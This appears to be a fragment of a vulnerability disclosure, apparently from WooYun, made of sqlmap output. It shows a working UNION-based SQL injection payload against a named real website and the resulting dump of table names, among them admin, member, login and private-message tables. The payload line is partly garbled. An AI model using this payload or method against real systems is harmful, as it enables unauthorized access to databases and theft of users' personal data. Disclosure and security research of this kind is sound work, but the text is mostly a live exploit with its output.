 Parameter: #1* (URI)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 24 columns (custom)
    Payload: http://all.wasu.cn:80/index/sort/time/cid/41/class/program/tv/1 UNION ALL SELECT NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178627a71,0x524d4a6d46525168​54
9,0x7176766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:59:31] [INFO] testing MySQL
[13:59:31] [INFO] confirming MySQL
[13:59:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[13:59:31] [INFO] fetching tables for database: 'wasu'
Database: wasu
[180 tables]
+-------------------------------------+
¦ exp ¦
¦ exp1 ¦
¦ uct_admins ¦
¦ uct_applications ¦
¦ uct_badwords ¦
¦ uct_domains ¦
¦ uct_failedlogins ¦
¦ uct_feeds ¦
¦ uct_friends ¦
¦ uct_mailqueue ¦
¦ uct_memberfields ¦
¦ uct_members ¦
¦ uct_mergemembers ¦
¦ uct_newpm ¦
¦ uct_notelist ¦
¦ uct_pm_indexes ¦
¦ uct_pm_lists ¦
¦ uct_pm_members ¦
¦ uct_pm_messages_0 ¦
www.wooyun.org